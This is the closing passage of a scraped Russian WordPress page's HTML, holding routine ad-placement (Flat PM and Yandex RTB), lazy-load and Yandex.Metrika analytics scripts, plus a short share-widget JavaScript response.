c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"386023","html":[{"fst":"<!-- Yandex.RTB R-A-1406919-1 -->\n<div id=\"yandex_rtb_R-A-1406919-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-1',\n    blockId: 'R-A-1406919-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386024","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-2',\n    blockId: 'R-A-1406919-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386025","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-3',\n    blockId: 'R-A-1406919-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386026","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-4',\n    blockId: 'R-A-1406919-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"20","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386027","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-5',\n    blockId: 'R-A-1406919-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"25","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386028","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-6',\n    blockId: 'R-A-1406919-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386029","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-7',\n    blockId: 'R-A-1406919-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"35","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386030","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-8',\n    blockId: 'R-A-1406919-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"386031","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-9',\n    blockId: 'R-A-1406919-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386032","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-10',\n    blockId: 'R-A-1406919-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386033","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-11',\n    blockId: 'R-A-1406919-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1000","px_s":"px","close_window":"false"}},"ID":"386034","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-12',\n    blockId: 'R-A-1406919-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386035","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-13',\n    blockId: 'R-A-1406919-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386036","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-14',\n    blockId: 'R-A-1406919-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"30","px_s":"seconds","close_window":"false"}},"ID":"386037","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-15',\n    blockId: 'R-A-1406919-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=98186283&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/98186283/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="98186283" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(98186283, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/98186283" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768826546077227
body_size: 396
content:
cb__utl_cb_share_1768826546077227('1ea92d09c43527572b24fe052f11127b');